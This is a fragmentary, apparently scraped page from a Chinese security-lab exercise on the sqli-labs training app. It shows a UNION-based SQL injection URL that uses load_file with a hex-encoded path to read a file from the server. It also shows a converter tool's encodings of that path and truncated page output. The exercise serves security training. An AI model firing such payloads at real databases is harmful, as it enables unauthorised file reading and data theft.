 127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20select%201,2,load_file(0x653A2F312E747874)
转换工具 by zj1244[小葵]
要转的:
e:/1.txt
给我转!
URL格式:
%65%3A%2F%31%2E%74%78%74
还原
SQL_En:
0x65003A002F0031002E00740078007400
还原
Hex:
0x653A2F312E747874
还原
Asc:
101 58 47 49 46 116 120 116
单个还原
MD5_32:
E8C65E9755D9DA8F9FB7B0AF43AB0C80
MD5_16:
55D9DA8F9FB7B0AF
Base64:
ZTovMS50eHQ=
解密
Base64
解密Base64:
elcome Dhakkan
our Login name:2
word:hhhh哈哈哈哈哈哈�
MB SERIES-2
0x网络安全实验室